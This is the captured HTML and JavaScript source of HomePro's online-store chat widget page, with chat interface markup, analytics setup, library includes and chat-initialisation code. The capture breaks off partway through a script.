

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/chat/index.jsp
body_size: 11164
content:
<!doctype html>
<html>
	<head>
		<title>โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ</title>
		<meta charset="UTF-8" />
		<meta name="description" content="โฮมโปร ศูนย์รวมสินค้าเกี่ยวกับบ้าน อันดับ 1 ในประเทศไทย เลือกซื้อเครื่องใช้ไฟฟ้า,เฟอร์นิเจอร์และของตกแต่งบ้าน มากกว่า 40000 รายการ ครอบคลุมเรื่องบ้านครบในที่เดียว" />
		<meta name="keywords" content="HomePro, โฮมโปร, ช้อปออนไลน์, shopping online, เครื่องใช้ไฟฟ้า, บ้านและสวน, เฟอร์นิเจอร์, ของแต่งบ้าน, ทีวี, ตู้เย็น, เครื่องซักผ้า, แอร์บ้าน, กระเบื้อง, สีทาบ้าน, เครื่องออกกำลังกาย, จักรยาน, เครื่องมือช่าง, โคมไฟ" />
		<meta name="viewport" content="width=1280" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="page.section" content="TH&nbsp;CHAT-INDEX.JSP" />
		<meta name="page.subsection" content="" />
		<meta name="page.id" content="CHAT-INDEX.JSP_TH_Desktop" />
		<meta name="ad.id" content="โฮมโปร | รวมเครื่องใช้ไฟฟ" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ" />
		<meta name="twitter:description" content="โฮมโปร ศูนย์รวมสินค้าเกี่ยวกับบ้าน อันดับ 1 ในประเทศไทย เลือกซื้อเครื่องใช้ไฟฟ้า,เฟอร์นิเจอร์และของตกแต่งบ้าน มากกว่า 40000 รายการ ครอบคลุมเรื่องบ้านครบในที่เดียว" />
		<meta name="twitter:image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<meta name="twitter:site" content="@HomePro_TH" />
		<meta name="twitter:domain" content="homepro.co.th" />
		<meta property="fb:app_id" content="1379039449007314" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:title" content="โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ" />
		<meta property="og:type" content="website">
		<meta property="og:description" content="โฮมโปร ศูนย์รวมสินค้าเกี่ยวกับบ้าน อันดับ 1 ในประเทศไทย เลือกซื้อเครื่องใช้ไฟฟ้า,เฟอร์นิเจอร์และของตกแต่งบ้าน มากกว่า 40000 รายการ ครอบคลุมเรื่องบ้านครบในที่เดียว" />
		<meta property="og:url" content="https://www.homepro.co.th/chat/index.jsp" />
		<meta property="og:site_name" content="HomePro" />
		<meta property="og:image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="447" />
		<meta property="og:image:height" content="447" />
		<meta property="og:image:alt" content="" />
		<meta itemprop="image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<link rel="shortcut icon" type="image/png" href="https://static.homepro.co.th/assets/images/icon/homepro_icon.png" />

		<!-- Standard Favicons -->
		<link rel="icon" type="image/png" sizes="16x16" href="https://static.homepro.co.th/assets/images/icon/favicon-16x16.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://static.homepro.co.th/assets/images/icon/favicon-32x32.png">
		<link rel="icon" type="image/x-icon" href="https://static.homepro.co.th/assets/images/icon/favicon.ico">

		<!-- Apple Touch Icon (for iOS) -->
		<link rel="apple-touch-icon" sizes="180x180" href="https://static.homepro.co.th/assets/images/icon/apple-touch-icon.png">

		<!-- Android Chrome Icons -->
		<link rel="icon" type="image/png" sizes="192x192" href="https://static.homepro.co.th/assets/images/icon/android-chrome-192x192.png">
		<link rel="icon" type="image/png" sizes="512x512" href="https://static.homepro.co.th/assets/images/icon/android-chrome-512x512.png">
		<link rel="manifest" href="https://www.homepro.co.th/manifest.json" />

		<script type="text/javascript">
		
			var ga4UserHcLink = false;
			var ga4UserId = "0";
			var ga4UserLevel = "guest";
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				'user_level' : ga4UserLevel
			});
			if (ga4UserLevel == "homecard_member") ga4UserHcLink = true;
			if (ga4UserLevel != "guest") {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'member_homecard_link' : ga4UserHcLink
				});
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'user_id' : ga4UserId
				});
			}
		</script>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayerGA4','GTM-K23C73C');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "Organization",
			"url": "https://www.homepro.co.th/chat/index.jsp",
			"logo": "https://static.homepro.co.th/assets/images/logo.png"
		}
		</script>
		<script type="application/ld+json">
			{
				"@context" : "https://schema.org",
				"@type" : "Organization",
				"name" : "Home Product Center Public Company Limited",
				"url" : "โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ ",
				"sameAs" : [
					"HomePro Thailand (@HomePro_TH) / X ",
					"HomePro Thailand ",
					"Instagram (@homeprothailand) ",
					"HomePro | LINE Official Account ",
					"HomePro Thailand ",
					"HomePro Thailand "
				]
			}
		</script><style type="text/css">
			:root {
				--fontFamily: 'Prompt';
				--neutral-colors-gray-100: #F9F9FC;
				--neutral-colors-gray-200: #EFEFEF;
				--neutral-colors-gray-300: #EBF3FA;
				--neutral-colors-gray-400: #E0E0E3;
				--neutral-colors-gray-500: #CDCDD0;
				--neutral-colors-gray-600: #B4B4B7;
				--neutral-colors-gray-700: #99999C;
				--neutral-colors-gray-750: #888888;
				--neutral-colors-gray-800: #525255;
				--neutral-colors-white: #FFFFFF;
				--hover-orange: #FF9010;
				--primary-colors-orange: #F79421;
				--primary-colors-orange-100: #FFF3E5;
				--primary-colors-orange-200: #FFDBB0;
				--primary-colors-orange-300: #FFC27A;
				--primary-colors-orange-400: #FFAD4F;
				--primary-colors-orange-500: #FF9D2D;
				--primary-colors-orange-600: #FF9010;
				--primary-colors-orange-700: #EF8000;
				--primary-colors-orange-800: #DF7800;
				--primary-colors-orange-900: #D27100;
				--primary-colors-blue: #0065B2;
				--primary-color-deep-blue-100: #EAF5FF;
				--primary-color-deep-blue-200: #D4EDFF;
				--primary-color-deep-blue-300: #B8E0FF;
				--primary-color-deep-blue-400: #88CCFF;
				--primary-color-deep-blue-500: #4EAFFA;
				--primary-color-deep-blue-600: #289AF1;
				--primary-color-deep-blue-700: #0A81DC;
				--primary-color-deep-blue-800: #0065B2;
				--primary-color-deep-blue-900: #004C86;
				--secondary-color-red-100: #FF8E8A;
				--secondary-color-red-200: #FA7873;
				--secondary-color-red-300: #F85954;
				--secondary-color-red-400: #E94A44;
				--secondary-color-red-500: #DA3731;
				--secondary-color-red-600: #D12A24;
				--secondary-color-red-700: #C22B25;
				--secondary-color-red-800: #AF2823;
				--primary-color-green-100: #75E9C6;
				--primary-color-green-200: #40E4B3;
				--primary-color-green-300: #03D193;
				--primary-color-green-400: #07BE87;
				--primary-color-green-500: #00A674;
				--primary-color-green-600: #009B6D;
				--primary-color-green-700: #008B61;
				--primary-color-green-800: #01825B;
				--layout-section-h2: #0065B2;
				--cart-button: #0065B2;
			}
		</style>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-common.css?version=13.7" />
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/mainmenu.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/banner-floating.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/cookieconsent.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/search-suggestion.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/order-tracking.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/menu-technical.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/deliveryoption.css?v=13.7" />
		<link rel="stylesheet" type="text/css" href="https://static.homepro.co.th/assets/css/mkp/style-fixed.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@6.3.4/swiper-bundle.min.css" />
		<!-- For Live Noti -->
		<style type="text/css">

			.blink_me {
				animation: blinker 1s linear infinite;
			}
			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}
			.live-noti {
				position: fixed;
				bottom: 0;
				left: 10px;
				background-color: rgba(255,255,255,0);
			}
			.minicart-cartempty {
				padding-top: 20%;
				text-align: center;
			}
			.ui.small.modal.privacy-notice {
				position: fixed;
				top: 40%;
				left: calc(50% - 360px);
			}
		</style><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/search-ui.css?r=1768656873777" />
<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/chat/private_chat.css?r=1768656873752" />
		<style type="text/css">
			.form-control {
				display: block;
				width: 100%;
				padding: 0.775rem 1rem;
				font-size: 1.1rem;
				font-weight: 500;
				line-height: 1.5;
				color: var(--neutral-colors-gray-700);
				background-color: var(--neutral-colors-white);
				background-clip: padding-box;
				border: 1px solid var(--neutral-colors-gray-400);
				appearance: none;
				border-radius: 0.475rem;
				box-shadow: false;
				transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
			}
		</style>

	</head>

	<body>
		<!-- <div class="page-loading" style="left:50%;">
			<div class="ui active orange loader large"></div>
		</div> -->

	<main class="main-layout">
			<div id="mkp_chat_container" class="mkpchat_main-container">
	<div class="chat-header-toolbar">
		<div id="chat-header-name"></div>
		<div class="chatlist-count">
			
		</div>
		<div class="mkpchat-close" onclick="top.window.hideMkpChat()">
			<i class="close icon"></i>
		</div>
	</div>
	<div class="hp-chat-container">
		<div id="chat-nameslist">
			<div class="tools-option">
				<div class="input-group flex-fill">
					<input id="chatListSearchInput" type="text" placeholder="Search" class="form-control chatlist-search">
						<label for="chatListSearchInput" class="text-info my-auto ml-auto py-2 cursor-pointer show-on-collapse">
							<i class="las la-search la-fw"></i>
						</label>
				</div>
			</div>
			<div class="chat-list-container">
				<div class="group-list"></div>
			</div>
		</div>
		<div id="chat-content-empty" class="chat-content active" style="background-color: #EEE;"></div>
		<div id="chat-content-login" class="chat-content" style="background-color: #EEE;">
			<div class="chat-body-panel">
				<div>
					Please Login before start chat!!
				</div>
				<div>
					<a href="https://www.homepro.co.th/login" target="_top">Click to Login</a>
				</div>
			</div>
		</div>
		<div id="chat-content-enable" class="chat-content">

			<div id="chat-msg">
				<div class="stream-message-panel">
				</div>
			</div>

			<div id="sending-msg-tool-panel">
				<div id="msg-input">
					<div class="stream-message-input-area">
						<input id="stream-message" placeholder="Write your message..."/>
						<div class="send-btn" onclick="sendMessageEvent()">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
								<path d="M17.5123 2.52347L2.95547 6.62925C2.83301 6.66379 2.72401 6.73489 2.64303 6.83304C2.56206 6.93119 2.51297 7.05171 2.50233 7.17851C2.49169 7.30531 2.52 7.43233 2.58348 7.5426C2.64696 7.65288 2.74259 7.74115 2.85758 7.79562L9.54593 10.9638C9.67638 11.0256 9.78142 11.1306 9.84321 11.2611L13.0114 17.9494C13.0658 18.0644 13.1541 18.16 13.2644 18.2235C13.3747 18.287 13.5017 18.3153 13.6285 18.3047C13.7553 18.294 13.8758 18.2449 13.974 18.164C14.0721 18.083 14.1432 17.974 14.1777 17.8515L18.2835 3.29466C18.3137 3.18773 18.3148 3.0747 18.2867 2.9672C18.2587 2.8597 18.2025 2.76162 18.1239 2.68306C18.0454 2.6045 17.9473 2.5483 17.8398 2.52025C17.7323 2.4922 17.6193 2.49331 17.5123 2.52347Z" stroke="#88888C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M9.79173 11.0355L13.3273 7.5" stroke="#88888C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</div>
					</div>
				</div>
				<div id="msg-option">
					<form id="frmChat" class="form" action="#" method="post" accept-charset="utf-8" autocomplete="off">
						<ul>
							<li id="option_sticker" data-toggle="popover" data-html="true" data-trigger="focus" >
								<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
									<path d="M9.00007 16.6826C4.75726 16.6826 1.31778 13.2431 1.31778 9.00033C1.31778 4.75752 4.75726 1.31804 9.00007 1.31804C13.2429 1.31804 16.6824 4.75752 16.6824 9.00033C16.6824 13.2431 13.2429 16.6826 9.00007 16.6826Z" stroke="#525255" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M6.26569 10.9858C6.26569 10.9858 7.26002 12.5483 9.00006 12.5483C10.7401 12.5483 11.7344 10.9858 11.7344 10.9858" stroke="#525255" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.0183 6.85173C11.0183 7.30117 11.3827 7.66553 11.8321 7.66553C12.2815 7.66553 12.6459 7.30117 12.6459 6.85173C12.6459 6.40228 12.2815 6.03792 11.8321 6.03792C11.3827 6.03792 11.0183 6.40228 11.0183 6.85173ZM6.13549 6.03792C6.58493 6.03792 6.94929 6.40228 6.94929 6.85173C6.94929 7.30117 6.58493 7.66553 6.13549 7.66553C5.68604 7.66553 5.32169 7.30117 5.32169 6.85173C5.32169 6.40228 5.68604 6.03792 6.13549 6.03792Z" fill="#525255"/>
								</svg>
							</li>
							<li id="option_picture">
								<svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16" fill="none">
									<path d="M1.49991 10.6999L5.1499 7.85088C5.49134 7.58437 5.96554 7.56797 6.32458 7.81026L9.09927 9.6827C9.51918 9.96607 10.0847 9.89068 10.4157 9.50719L13.4631 5.97657C13.881 5.49238 14.6398 5.51959 15.0219 6.03246L18.4999 10.6999" stroke="#525255" stroke-width="1.5"/>
									<rect x="1.5834" y="0.833496" width="16.8333" height="14.3333" rx="1.25" stroke="#525255" stroke-width="1.5"/>
									<circle cx="8.75006" cy="4.66699" r="1.25" stroke="#525255" stroke-width="1.5"/>
								</svg>
								<input type="file" id="picture_add" name="picture_add" accept=".png, .jpg, .jpeg, .mp4" style="display:none;"/>
							</li>
							<li id="option_products">
								<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
									<path d="M6.08337 6.66683V3.75016C6.08337 2.13933 7.38921 0.833496 9.00004 0.833496V0.833496C10.6109 0.833496 11.9167 2.13933 11.9167 3.75016V6.66683" stroke="#525255" stroke-width="1.5" stroke-linecap="round"/>
									<rect x="1.41672" y="4.0835" width="15.1667" height="12.6667" rx="1.25" stroke="#525255" stroke-width="1.5"/>
								</svg>
							</li>

							<li id="option_order">
								<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
									<rect width="20" height="20" fill="white"/>
									<mask id="path-1-inside-1_11168_3715" fill="white">
									<rect x="2.50006" y="1.6665" width="15" height="16.6667" rx="1.5"/>
									</mask>
									<rect x="2.50006" y="1.6665" width="15" height="16.6667" rx="1.5" stroke="#525255" stroke-width="3.2" mask="url(#path-1-inside-1_11168_3715)"/>
									<circle cx="5.83339" cy="6.66683" r="0.833333" fill="#525255"/>
									<ellipse cx="5.83339" cy="10.0003" rx="0.833333" ry="0.833333" fill="#525255"/>
									<ellipse cx="5.83339" cy="13.3333" rx="0.833333" ry="0.833333" fill="#525255"/>
									<path d="M8.33337 6.6665H14.1667" stroke="#525255" stroke-width="1.6" stroke-linecap="round"/>
									<path d="M8.33337 10H14.1667" stroke="#525255" stroke-width="1.6" stroke-linecap="round"/>
									<path d="M8.33337 13.3335H14.1667" stroke="#525255" stroke-width="1.6" stroke-linecap="round"/>
								</svg>
							</li>
							</ul>
					</form>

					<div id="popup_sticker" class="ui flowing popup top left transition hidden fontfamily">
						<ul>
							<li class="emoji emoji01" data-id="emoji01"></li>
							<li class="emoji emoji02" data-id="emoji02"></li>
							<li class="emoji emoji03" data-id="emoji03"></li>
							<li class="emoji emoji04" data-id="emoji04"></li>
							<li class="emoji emoji05" data-id="emoji05"></li>
							<li class="emoji emoji06" data-id="emoji06"></li>
							<li class="emoji emoji07" data-id="emoji07"></li>
							<li class="emoji emoji08" data-id="emoji08"></li>
						</ul>
					</div>

					<div id="popup_products" class="ui flowing popup top left transition hidden fontfamily">
						<div class="products_detail">
							<div class="content">
								<div class="title">
									<h3>สินค้าของร้าน</h3>
									<div>
										<input id="product_list_search_box" type="text" placeholder="Search" class="form-control chatlist-search">
									</div>
								</div>
								<div class="item-list customer">
								</div>
								</div>
						</div>
					</div>

					<!-- SBC : Order -->
					<div id="popup_order" class="ui flowing popup top left transition hidden fontfamily">
						<div class="order_detail">
							<div class="content">
								<div class="loading-plp page-loading" style="left:50%;">
									<div class="ui active orange loader large"></div>
								</div>
								<div class="title">
									<h3>รายการคำสั่งซื้อ</h3>
									<div>
										<input id="order_list_search_box" type="text" placeholder="Search" class="form-control chatlist-search">
									</div>
								</div>
								<div class="item-list">
								</div>
							</div>
						</div>
					</div>
					<!-- EBC : Order -->
					</div>
			</div>
		</div>
	</div>


	<!--begin::Modal Sub Category Content-->
		<div class="ui modal mini" tabindex="-1" id="modal_end_chat">
			<div class="modal-header header">
				<h3 class="modal-title">Delete Chat</h3>
			</div>
			<div class="modal-content content">
				<div class="modal-body fs-5 content">
					<div class="d-flex flex-column flex-center mx-6" style="margin: 0 !important;">
						<!--begin::Wrapper-->
							Do you want to delete this chat in chat list?
						<!--end::Wrapper-->
					</div>
				</div>
			</div>
			<div class="actions">
				<div class="my-4 text-end">
					<button type="button" class="ui button btn btn-light" data-bs-dismiss="modal" onclick="closeDeleteModal()">Cancel</button>
					<div class="ui red ok button" onclick="confirmDeleteChat()"> OK </div>
				</div>
			</div>
		</div>
		<!--end::Modal Sub Category Content-->
		</div></main>

		<div style="clear:both;"></div>
	</body>

	<script type="text/javascript">
		var contextPath = "https://www.homepro.co.th";
		var contextPathCDN = "https://static.homepro.co.th";
		var contextPathLang = "th";
		var _csrf_token = "KWpc4qFjPsSpeqd8u7TOand9NVQy0bAI";
		var systemCurrentTimeMillis = "1768656873777";
		var environmentName = "hp";
		const websiteTheme = "mkp";
		var prevUrl = 'https://www.homepro.co.th/p/1095866';
		var lang = 'th';
	</script>

	<!-- init stylesheet -->
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/animate.css@3.7.2/animate.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0.3/dist/pretty-checkbox.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/ionicons@2.0.1/css/ionicons.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/line-awesome@1.3.0/dist/line-awesome/css/line-awesome.min.css" />

	<link href="https://fonts.googleapis.com/css?family=Prompt:400,500,600,700&amp;subset=thai" rel="stylesheet" />

	<!-- init javascript -->
	<script src="https://cdn.jsdelivr.net/npm/jquery@1.12.4/dist/jquery.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/jquery.common.utilities.js?v=11"></script>
	<script src="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.js"></script>

	<script src="https://cdn.jsdelivr.net/npm/jquery-menu-aim@1.1.0/jquery.menu-aim.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/waypoints@4.0.1/lib/jquery.waypoints.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/block-ui@2.70.1/jquery.blockUI.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/validate.js@0.13.1/validate.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>

	<script>
		var initInterval0 = 0;
		var initInterval1 = 0;
		var initInterval2 = 0;
		var database = null;
		var url_streaming_live = "https://www.homepro.co.th/live/";
		var token = "eyJhbGciOiJSUzI1NiJ9.[base64].[base64]";
	</script>

	<script src="https://www.gstatic.com/firebasejs/8.2.9/firebase-app.js"></script>
	<script src="https://www.gstatic.com/firebasejs/8.2.9/firebase-auth.js"></script>
	<script src="https://www.gstatic.com/firebasejs/8.2.9/firebase-database.js"></script>
	<script src="https://www.homepro.co.th/javascript/firebase-config.js"></script>
	<script src="https://www.homepro.co.th/javascript/live/hls.js@latest"></script>
<script>
	var lastupdate = new Date().getTime();
	var uid = 'ZDJjNzhiNmUyNTc4ZGE2NjE5YWQ0NzA1MjFmMGI3M2RjNGUwM2I2NTNjZDQ2MGMxMWY0YTM1MDY2NzM2MTQ1ZTY2OTgwZmMyN2MxODUxNDBjYTFlZDE5ZDhlMzM2ZWMzZTgxM2I1NGVhYzdiNmY1MGFmNDMwOWFiYjgxYTQ0ODk=';
	var client_id = 'dTdjMTJhYjk1LThiZWQtNGY4YS05NDIwLTUzNzgwYmQxOGRkYQ==';
	var homepro_client_id = 'czE=';
	var actionGetUserChatName = 'MzdiMTRmYjQ2MDQzMThlYjkzNzM1YWQ5ZWVhNmRjMDdmMTQ5NTRmZGMyMmQ0YjdlOGU1YTE3NzIxMzRiODI2Zg==';
	var actionNewSessionBotnoi = 'NTk2MzZiNjcwZTQzMTU4ODVmNjRiZDE1ZWJlMTQ1NDM3YmJhNjEwOTYzMTRjNjcwYTNkYzhhN2NkMzMxZDYyZmVjOWU3NjNmNDAyYzFhYjcwNThiMDJiYTM2YjQ0MzEz';
	var actionGetWorkOff = 'YmMzYzhhNWE4NDRkMmFhZGI0MjllYzM1MDhmODdjZmM2OWY5NGI3MjlkYmVhMzZjMGM4YWUwYjNkMDNlZjliMw==';
	var actionGetAutoReply = 'ZDgwM2ViMDU3MGY4OWQ3NThmNzEzN2FjZTgzZjY0Yzk5M2I2ZjBlYzU0MGIyOGI0YmE5MDdmZTcwNmI1NzViZjE0YjE1OWFiZjlhYWI1YjI5MzIwMzcxOGQyMzIzZGI1';
	var actionSendToBotnoi = 'YTc1OGQxYjNhMTI1ZTdjNmVlZTQ4MmI1ZTZiZTIyNDA4YmUwZjliYWYwMGUxZWUzYzk1YTU1N2MxYmUyYzk5ZA==';
	var actionGetSellerProducts = 'M2FlYjc5OWI2MjA4MmRhYTJlZmZhZmVlNzZiMjM0OTlhMmIzNzY1NWU1ZDJmYzYwNjNhNmEzMWVmOTM5MjM1Y2I2M2RkNmZhM2FjOGZiMDI0NTg1NzVmMTNhMDY2NzBi';
	var actionGetCustOrder = 'NjU1ZGM0MDFjYWZiYWJlZTlkMzkwMmU4NzAxZDA0MDc1ZDllYWY4NTJkM2U0MThhOThiM2RmNzM5ZGYzM2ZkZQ==';
	var actionGetCustOrderItem = 'MDcyOGJlNjg1ZDhlNzhiZjVjMjRmNzk5MGFkMTgyYThlODdmODBkMzBhMzFmYjk3ODRjMzBmMzFmZjAyMTVhODE4MWJjN2EwOTdmNDFhMGRhOTRlYTFmYzQzODE3ZTdi';
	var actionGetFAQ = 'YjcxZjg1OGZhMDViMmVjNjhjMTZiOTllODJkMTA3MGUwMzY2Mzg4Njk2YWFhNzhmOGJiOTRlOGE2MGY5MDhkNQ==';
	var actionGetPlatFAQ = 'ZWFhMjM2YzUyOWZhNmM1N2E5NzFiZjE0ODc2MWRmMTNlODk3OTQ1NzQ2MzIzZmMyNmQ4NGFmNTIxODBhZWMyOA==';
	var actionGetChatAutoMessage = 'ZGU1NzdlMTdkNzk1MjZkMDdjNTI2ZDNkODEzZDY4ZWEzNzlhY2Q1MjkyMGQwMjlmMDcwNDMyZTUyZDg1OTQxZQ==';
	var activeChatClientId = '';
	var activeChatkey = '';
	var datetimeToday = '';
	var datetimeSplit = '';
	const systemAutoReplyConfig = '0';
	const userId = '0';
	const isSeller = false;
	const chatPrefix = '';
	const chatPostfix = '';

	var isSaleforceMode = false;
	var saleforceUrl = "";
	
		isSaleforceMode = true;
		
		saleforceUrl = 'https://www.homepro.co.th/chat/index-desktop.jsp';
	</script>
<script>
	$(document).ready(function() {
		console.log('client_id = ' + client_id);
		if (client_id) {
			chatInit();
		}
		initSwiperOfChat();
		initPopupOption();
		initProductsOption();
		initShortcutMsgSearch();

		$('.order-item:nth-child(3n)').hide();
		if (top.window.document.getElementById("mkpchat_main") != null) {
			// $('#mkp_chat_container').css('height', top.window.document.getElementById("mkpchat_main").height + "px");
		}
	});

	function initSwiperOfChat() {
		var swiperStatusTab = new Swiper('.swiper-carousel', {
			// loop: true,
			spaceBetween : 12,
			slidesPerView : 3.5,
			preventClicks : true,
			slidesPerGroup : 1,
			freeMode : true,
			navigation : {
				nextEl : '.carousel-panel .swiper-button-next',
				prevEl : '.carousel-panel .swiper-button-prev',
			},
			on : {
				init : function() {
				}
			}
		});
	}

	function openMkpChat() {
		$('#mkpchat').hide();
		$('#mkpchat_main').fadeIn();
	}
	function hideMkpChat() {
		$('#mkpchat').fadeIn();
		$('#mkpchat_main').fadeOut();
	}

	function initPopupOption() {
		$('#option_sticker').popup({
			popup : $('#popup_sticker'),
			position : 'top left',
			hoverable : true,
			inline : true,
			delay : {
				show : 200,
				hide : 500
			}
		});

		$('#option_products').popup({
			popup : $('#popup_products'),
			position : 'top left',
			hoverable : true,
			inline : true,
			delay : {
				show : 200,
				hide : 500
			}
		});

		$('#option_shortcutmsg').popup({
			popup : $('#popup_shortcutmsg'),
			position : 'top left',
			hoverable : true,
			inline : true,
			delay : {
				show : 200,
				hide : 500
			}
		});

		$('#option_order').popup({
			popup : $('#popup_order'),
			position : 'top left',
			hoverable : true,
			inline : true,
			delay : {
				show : 200,
				hide : 500
			}
		});

		$('#mkp_chat_container .emoji').click(function(){
			var emojiId = $(this).attr('data-id');
			sendMessageEmoji(emojiId);
		});

		$('#option_picture svg').click(function() {
			$('#picture_add').click();
		});
		$('input[type=file]').change(function() {
			// select the form and submit
